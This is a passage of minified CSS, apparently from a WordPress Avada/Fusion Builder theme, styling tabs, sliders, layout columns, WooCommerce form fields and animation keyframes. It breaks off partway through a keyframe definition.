.tab-pane{display:none;padding-top:var(--awb-content-padding-top);padding-right:var(--awb-content-padding-right);padding-bottom:var(--awb-content-padding-bottom);padding-left:var(--awb-content-padding-left);max-width:100%;border:1px solid #f1f2f2;border-top:none;background-color:var(--awb-background-color);border-color:var(--awb-border-color)!important}.fusion-tabs.classic .nav-tabs li.active .tab-link,.fusion-tabs.classic .nav-tabs li.active .tab-link:focus,.fusion-tabs.classic .nav-tabs li.active .tab-link:hover{border-right-color:var(--awb-background-color)}.fusion-tabs.classic .nav-tabs>li.active .tab-link,.fusion-tabs.classic .nav-tabs>li.active .tab-link:hover{border-color:var(--awb-active-border-color)!important}.fusion-tabs.classic.horizontal-tabs .nav-tabs>.active>.tab-link{border-top-width:3px;border-top-style:solid}.fusion-tabs.classic .tab-content .fusion-mobile-tab-nav:nth-last-child(2) .nav-tabs li:not(.active){border-bottom-width:1px;border-bottom-style:solid;border-color:inherit}.fusion-tabs.sticky-tabs>.nav{position:sticky;top:var(--awb-sticky-tabs-offset);z-index:100}.fusion-tabs.vertical-tabs{--awb-title-padding-top:10px;--awb-title-padding-right:35px;--awb-title-padding-bottom:10px;--awb-title-padding-left:35px;--awb-content-padding-top:30px;--awb-content-padding-right:30px;--awb-content-padding-bottom:30px;--awb-content-padding-left:30px}.fusion-tabs.vertical-tabs.clean{--awb-content-padding-top:0;--awb-content-padding-right:0;--awb-content-padding-bottom:0;--awb-content-padding-left:0}.fusion-tabs.vertical-tabs .nav-tabs>li .tab-link{padding-top:var(--awb-title-padding-top);padding-right:var(--awb-title-padding-right);padding-bottom:var(--awb-title-padding-bottom);padding-left:var(--awb-title-padding-left)}.fusion-tabs.vertical-tabs .tab-pane{padding-top:var(--awb-content-padding-top);padding-right:var(--awb-content-padding-right);padding-bottom:var(--awb-content-padding-bottom);padding-left:var(--awb-content-padding-left)}.fusion-disable-outline .fusion-tabs .nav-tabs li .tab-link{outline:0}.fusion-tabs.vertical-tabs .nav-tabs li .fusion-tab-heading{justify-content:flex-start}.fusion-body .fusion-title{--awb-highlight-color:var(--primary_color, #65bc7b);--awb-highlight-top-margin:0;--awb-highlight-width:9;--awb-text-color:var(--body_typography-color);--awb-margin-top:var(--title_margin-top);--awb-margin-right:var(--title_margin-right);--awb-margin-bottom:var(--title_margin-bottom);--awb-margin-left:var(--title_margin-left);--awb-link-color:var(--link_color);--awb-link-hover-color:var(--link_hover_color);--awb-sep-color:var(--title_border_color);--awb-font-size:var(--body_typography-font-size);--awb-marquee-direction:normal;--awb-marquee-speed:5000ms;--awb-marquee-translate-x:100%;--awb-marquee-translate-y:0%;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);display:flex;flex-wrap:nowrap;align-items:center;border-bottom-color:var(--awb-sep-color);font-size:var(--awb-font-size)}.fusion-body .fusion-title a{color:var(--awb-link-color)}.fusion-body .fusion-title a:hover{color:var(--awb-link-hover-color)}.fusion-body .fusion-title h1>p:last-of-type,.fusion-body .fusion-title h2>p:last-of-type,.fusion-body .fusion-title h3>p:last-of-type,.fusion-body .fusion-title h4>p:last-of-type,.fusion-body .fusion-title h6>p:last-of-type{margin-bottom:0}.fusion-body .fusion-title h1.title-heading-left,.fusion-body .fusion-title h2.title-heading-left,.fusion-body .fusion-title h3.title-heading-left,.fusion-body .fusion-title h4.title-heading-left,.fusion-body .fusion-title h6.title-heading-left{text-align:left}.fusion-body .fusion-title h1.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h2.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h3.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h4.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h6.title-heading-left .fontawesome-icon{margin-right:10px}.fusion-body .fusion-title h1.title-heading-right,.fusion-body .fusion-title h2.title-heading-right,.fusion-body .fusion-title h3.title-heading-right,.fusion-body .fusion-title h4.title-heading-right,.fusion-body .fusion-title h6.title-heading-right{text-align:right}.fusion-body .fusion-title h1.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h1.title-heading-right img,.fusion-body .fusion-title h2.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h2.title-heading-right img,.fusion-body .fusion-title h3.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h3.title-heading-right img,.fusion-body .fusion-title h4.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h4.title-heading-right img,.fusion-body .fusion-title h6.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h6.title-heading-right img{margin-left:10px;margin-right:0}.fusion-body .fusion-title h1 img,.fusion-body .fusion-title h2 img,.fusion-body .fusion-title h3 img,.fusion-body .fusion-title h4 img,.fusion-body .fusion-title h6 img{margin-right:10px}.fusion-body .fusion-title h1 .fontawesome-icon,.fusion-body .fusion-title h2 .fontawesome-icon,.fusion-body .fusion-title h3 .fontawesome-icon,.fusion-body .fusion-title h4 .fontawesome-icon,.fusion-body .fusion-title h6 .fontawesome-icon{display:inline-block;float:none;vertical-align:middle;margin-left:0;margin-top:0}.fusion-body .fusion-title .awb-title-spacer{max-width:.3em;flex-grow:1}.fusion-body .fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-body .fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid var(--awb-sep-color);box-sizing:content-box}.fusion-body .fusion-title .fusion-animated-texts-wrapper{position:relative;display:inline-block;white-space:nowrap;width:0;text-align:initial}.fusion-body #wrapper .fusion-title h1,.fusion-body #wrapper .fusion-title h2,.fusion-body #wrapper .fusion-title h3,.fusion-body #wrapper .fusion-title h4,.fusion-body #wrapper .fusion-title h6,.fusion-body .awb-off-canvas-wrap .fusion-title h1,.fusion-body .awb-off-canvas-wrap .fusion-title h2,.fusion-body .awb-off-canvas-wrap .fusion-title h3,.fusion-body .awb-off-canvas-wrap .fusion-title h4,.fusion-body .awb-off-canvas-wrap .fusion-title h6,.fusion-body .fusion-modal .fusion-title h1,.fusion-body .fusion-modal .fusion-title h2,.fusion-body .fusion-modal .fusion-title h3,.fusion-body .fusion-modal .fusion-title h4,.fusion-body .fusion-modal .fusion-title h6{flex-grow:0;padding:0;font-size:1em;color:var(--awb-text-color)}.fusion-tooltip{cursor:pointer}.fusion-vimeo,.fusion-youtube{--awb-max-width:600px;--awb-max-height:360px;--awb-align-self:auto;--awb-width:auto;--awb-margin-top:0;--awb-margin-bottom:0;max-width:var(--awb-max-width);max-height:var(--awb-max-height);align-self:var(--awb-align-self);width:var(--awb-width);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-vimeo .video-shortcode,.fusion-youtube .video-shortcode{max-width:var(--awb-max-width);max-height:var(--awb-max-height)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single{background:var(--awb-field-bg-color);border-color:var(--awb-field-border-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:var(--awb-field-border-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--awb-field-text-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{color:var(--awb-placeholder-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default:hover .select2-selection--single{border-color:var(--awb-hover-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default:hover .select2-selection--single .select2-selection__arrow{border-color:var(--awb-hover-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default:hover .select2-selection--single .select2-selection__arrow b{border-top-color:var(--awb-hover-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default.select2-container--open .select2-selection--single{border-color:var(--awb-field-border-focus-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow{border-color:var(--awb-field-border-focus-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:var(--awb-field-border-focus-color)}form.fusion-woocommerce-shipping-calculator .select2-container .select2-selection .select2-selection__arrow{border-color:var(--awb-field-border-color)}.fusion-post-cards{--awb-filters-font-size:inherit;--awb-filters-line-height:inherit;--awb-filters-letter-spacing:inherit;--awb-filters-text-transform:inherit;--awb-filters-color:var(--link_color);--awb-filters-font-family:inherit;--awb-filters-font-style:inherit;--awb-filters-font-weight:inherit;--awb-filters-hover-color:var(--link_hover_color);--awb-filters-active-color:var(--primary_color);--awb-active-filter-border-size:3px;--awb-active-filter-border-color:var(--primary_color);--awb-filters-border-bottom:1px;--awb-filters-border-top:1px;--awb-filters-border-left-style:none;--awb-filters-border-right:0;--awb-filters-border-right-style:none;--awb-filters-border-left:0;--awb-filters-border-color:var(--sep_color);--awb-filters-height:36px;--awb-filters-alignment:flex-start;--awb-column-spacing:40px;--awb-row-spacing:40px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-load-more-btn-color:var(--awb-color8);--awb-load-more-btn-bg-color:var(--awb-color3);--awb-load-more-btn-hover-color:var(--awb-color1);--awb-load-more-btn-hover-bg-color:var(--awb-color5);margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.fusion-portfolio{overflow:hidden;margin-bottom:80px}.fusion-portfolio-carousel{overflow:hidden;height:auto}.fusion-tb-header{background-color:var(--awb_header_bg_color,transparent)}.clearfix,.row{clear:both}.clearfix,.fusion-clearfix,.row{clear:both}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.fusion-clearfix:after,.row:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.aligncenter .fontawesome-icon{float:none}.fusion-columns{margin:0 -15px}.fusion-columns-4 .fusion-column:nth-of-type(4n+1){clear:both}.fusion-columns-2 .fusion-column:nth-of-type(odd){clear:both}.row:after{clear:both;content:" ";display:table}.fusion-column-no-min-height .fusion-column-content-centered,.fusion-column-no-min-height .fusion-column-wrapper{min-height:0!important}.fusion-image-wrapper{overflow:hidden;z-index:1;position:relative}.fusion-image-wrapper.fusion-video{display:block}.fusion-tabs.classic .nav-tabs>li.active .tab-link,.fusion-tabs.classic .nav-tabs>li.active .tab-link:focus,.fusion-tabs.classic .nav-tabs>li.active .tab-link:hover,.fusion-tabs.vertical-tabs.classic .nav-tabs>li.active .tab-link{border-color:var(--primary_color)}.products li.product .fusion-product-wrapper{background-color:var(--timeline_bg_color)}.row{margin-left:-15px;margin-right:-15px}.col-lg-12,.col-lg-3,.col-lg-6,.col-md-12,.col-md-3,.col-md-6,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-12,.col-sm-3,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-6{float:left}.col-md-12{width:100%}.col-md-6{width:50%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-6{float:left}.col-lg-12{width:100%}.col-lg-6{width:50%}.col-lg-3{width:25%}}.fusion-flexslider{--awb-arrow-position-vertical:50%;--awb-arrow-position-horizontal:0;--awb-arrow-size:var(--slider_arrow_size);--awb-arrow-bgcolor:var(--carousel_nav_color);--awb-arrow-color:#fff;--awb-arrow-hover-bgcolor:var(--carousel_hover_color);--awb-arrow-hover-color:var(--awb-arrow-color);--awb-arrow-border-sizes-top:0;--awb-arrow-border-sizes-right:0;--awb-arrow-border-sizes-bottom:0;--awb-arrow-border-sizes-left:0;--awb-arrow-border-color:transparent;--awb-arrow-border-radius-top-left:0;--awb-arrow-border-radius-top-right:0;--awb-arrow-border-radius-bottom-right:0;--awb-arrow-border-radius-bottom-left:0;--awb-arrow-border-style:none;--awb-arrow-border-hover-color:var(--awb-arrow-border-color);--awb-dots-color:#000;--awb-dots-active-color:var(--carousel_nav_color);--awb-dots-align:center;--awb-dots-size:8px;--awb-dots-active-size:8px;--awb-dots-position-vertical:0;--awb-dots-spacing:4px;position:relative;margin-bottom:0;padding:0;background-color:transparent;overflow:hidden}.fusion-flexslider .flex-control-nav,.fusion-flexslider .flex-direction-nav,.fusion-flexslider .slides{z-index:100;margin:0;padding:0;list-style:none}.fusion-flexslider .slides{overflow:hidden;float:left}.fusion-flexslider .slides li{display:none;margin:0}.fusion-flexslider .slides img{display:block;width:100%;box-shadow:none;border-radius:0}.fusion-flexslider.fusion-flexslider-loading .slides>li:first-child{display:block;opacity:1!important}.fusion-flexslider.fusion-post-slideshow .slides{float:none}.woocommerce-container .images .fusion-flexslider.fusion-flexslider-loading .slides>li:first-child{float:left}.fusion-flexslider .flex-control-nav{position:absolute;bottom:0;width:100%;text-align:center}.fusion-flexslider .flex-direction-nav{list-style:none}.fusion-flexslider .flex-direction-nav a{z-index:100;position:absolute;top:50%;overflow:hidden;width:30px;height:30px;text-align:center;line-height:30px;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;cursor:pointer;opacity:0;font-size:14px;font-weight:400;font-family:awb-icons;-webkit-font-smoothing:none;color:#fff;transition:all .3s ease;transform:translateY(-50%)}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:var(--carousel_nav_color)}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:var(--carousel_hover_color)}.fusion-flexslider .flex-direction-nav .flex-next{right:0}.fusion-flexslider .flex-direction-nav .flex-prev{left:0}.fusion-flexslider:hover .flex-direction-nav .flex-next,.fusion-flexslider:hover .flex-direction-nav .flex-prev{opacity:.8}.fusion-flexslider:hover .flex-direction-nav .flex-next:hover,.fusion-flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.fusion-flexslider:hover .flex-direction-nav .flex-disabled{display:none;opacity:0;cursor:default}.fusion-flexslider.flexslider-attachments{overflow:visible}.fusion-flexslider.flexslider-attachments .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before{color:#fff}.fusion-flexslider.flexslider-attachments .flex-control-thumbs li{width:60px;margin:5px;float:none}.fusion-flexslider.flexslider-default .flex-direction-nav a{width:60px;height:60px;text-align:center;line-height:60px;font-size:30px}.fusion-flexslider.flexslider-posts .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts .slide-excerpt{position:absolute;bottom:20%}.fusion-flexslider.flexslider-posts .slide-excerpt h2{color:#fff;background:rgba(0,0,0,.8);padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts .slide-excerpt p{color:#fff;background:rgba(0,0,0,.8);padding:15px}.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a{background-color:rgba(0,0,0,.5);width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt{position:absolute;left:0;top:0;bottom:0;padding:5%;width:30%;box-sizing:content-box;background:rgba(0,0,0,.7);color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container{overflow:hidden;height:100%}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2{color:#fff;padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p{color:#fff;padding:15px}.flexslider-attachments .flex-control-nav{position:relative;margin-top:10px}.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:2}.flexslider{padding:0;background-color:transparent;position:relative}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;max-width:100%;display:block;-webkit-user-select:none;user-select:none}.flexslider .slides .video-shortcode{margin-bottom:0}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flex-direction-nav{height:0;list-style:none!important}.flex-direction-nav a{font-family:awb-icons;width:30px;height:30px;margin:0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;transform:translateY(-50%);cursor:pointer;opacity:0;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff;text-decoration:none}.flex-direction-nav a:hover{color:#fff}.sidebar .widget .flex-direction-nav a,.sidebar .widget .flex-direction-nav a:hover{color:#fff}.flex-direction-nav .flex-next{right:0;text-indent:2px}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-next:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block}.flex-control-paging li a{display:block;width:11px;height:11px;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:var(--awb-dots-active-color);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}@media screen and (max-width:860px){.flex-direction-nav .flex-next{opacity:1;right:0}}.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height);line-height:var(--slider_nav_box_dimensions-height);font-size:var(--awb-arrow-size)}.woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width)}.fusion-scroll-section{position:relative}.fusion-scroll-section.active .fusion-scroll-section-nav{display:block;opacity:1}.fusion-scroll-section-element{opacity:0;transition:opacity .45s ease 0s}.fusion-scroll-section-element.active{--awb-z-index:1;z-index:var(--awb-z-index);opacity:1}.awb-swiper-full-sections{height:calc(100vh - var(--adminbar-height));margin-left:var(--hundredp_padding-hundred_percent_negative_margin)!important;margin-right:var(--hundredp_padding-hundred_percent_negative_margin)!important;width:auto!important}.fusion-scroll-section-nav{display:none;opacity:0;--awb-z-index:10000;z-index:var(--awb-z-index);position:fixed;top:50%;transform:translateY(-50%);margin:0;padding:0;background-color:var(--container_scroll_nav_bg_color);border-radius:15px;transition:opacity .4s ease 0s}.fusion-scroll-section-nav ul{list-style:none;margin:10px 0;padding:0}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-bg-color-hover:var(--awb-bg-color);--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-color-hover:var(--awb-border-color);--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-color-hover:var(--awb-inner-border-color);--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-transition:transform 300ms ease,filter 300ms ease,background-color 300ms ease,border-color 300ms ease;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large, 33.3333%);--awb-col-order:var(--awb-order-large, 0);--awb-margin-top-large:var(--col_margin-top, 0);--awb-margin-bottom-large:var(--col_margin-bottom, 20px);--awb-spacing-left-large:var(--col_spacing, 4%);--awb-spacing-right-large:var(--col_spacing, 4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large);--awb-col-flex-grow:var(--awb-flex-grow, 0);--awb-col-flex-shrink:var(--awb-flex-shrink, 0)}.fusion_builder_column.fusion-animated{--awb-z-index:2000}.fusion-post-cards .fusion_builder_column.post-card{--awb-spacing-left:0;--awb-spacing-right:0}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);transition:var(--awb-transition);width:var(--awb-col-width);order:var(--awb-col-order);flex-grow:var(--awb-col-flex-grow);flex-shrink:var(--awb-col-flex-shrink)}.fusion-layout-column:hover{filter:var(--awb-filter-hover);z-index:var(--awb-z-index-hover)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transition:var(--awb-transition);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}.fusion-layout-column .fusion-column-wrapper.hover,.fusion-layout-column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-hover);border-color:var(--awb-border-color-hover)}.fusion-layout-column.fusion-column-last{margin-left:0;margin-right:0}.fusion-layout-column .fusion-column-content-centered{display:flex;justify-content:center;align-items:center}body:not(.fusion-builder-live-preview) .fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}.swiper-slide{flex-shrink:0;width:100%;position:relative;transition-property:transform}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;transform:translateY(2000px)}100%{transform:translateY(0)}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{transform:translateX(0)}}@keyframes slideOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes slideOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes slideOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes slideOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideShortInDown{0%{opacity:0;transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes slideShortInUp{0%{opacity:0;transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes slideShortInLeft{0%{opacity:0;transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes slideShortInRight{0%{opacity:0;transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes slideShortOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-100%)}}@keyframes slideShortOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(100%)}}@keyframes slideShortOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-100%)}}@keyframes slideShortOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(.3)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0) skewX(-15deg);opacity:1}100%{transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedOut{0%{transform:translateX(0) skewX(0);opacity:1}100%{transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes rubberBand{0%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}100%{transform:scale3d(1,1,1)}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) 